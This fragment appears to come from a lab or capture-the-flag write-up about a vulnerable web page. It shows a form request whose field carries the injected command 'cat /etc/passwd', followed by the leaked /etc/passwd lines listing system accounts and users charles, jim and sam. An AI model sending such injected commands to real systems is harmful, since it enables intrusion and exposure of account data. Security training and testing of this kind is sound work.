 radio=cat+/etc/passwd&submit=Run
45 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/no
46 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
47 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib
48 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nolo
49 systemd-timesync:x:100:102:systemd Time Synchronization,
50 systemd-network:x:101:103:systemd Network Management,,,:
51 systemd-resolve:x:102:104:systemd Resolver,,,:/run/syst
52 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/sy
53 _apt:x:104:65534::/nonexistent:/bin/false
54 messagebus:x:105:109::/var/run/dbus:/bin/false
55 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
56 nginx:x:107:111:nginx user,,,:/nonexistent:/bin/false
57 charles:x:1001:1001:Charles,,,:/home/charles:/bin/bash
58 jim:x:1002:1002:Jim,,,:/home/jim:/bin/bash
59 sam:x:1003:1003:Sam,,,:/home/sam:/bin/bash
60 Debian-exim:x:108:112::/var/spool/exim4:/bin/false
61 </pre>
<p>
<a href='login.php'>Return to the menu.</a>